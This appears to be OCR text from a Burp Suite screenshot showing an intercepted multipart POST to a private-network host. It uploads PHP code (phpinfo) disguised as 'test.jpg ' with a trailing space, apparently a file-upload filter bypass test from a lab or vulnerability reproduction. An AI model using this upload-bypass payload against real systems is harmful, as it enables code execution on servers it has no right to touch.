 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.49.163:8080
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: 192.168.49.163:8080
3 Content-Length: 209
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.49.163:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl46mvkua7MY3KevX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
10 Referer: http://192.168.49.163:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryl46mvkua7MY3KevX
16 Content-Disposition: form-data; name="file_upload"; filename="test.jpg "
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo()
21 ?>
22 ------WebKitFormBoundaryl46mvkua7MY3KevX--
23
? Search... S 中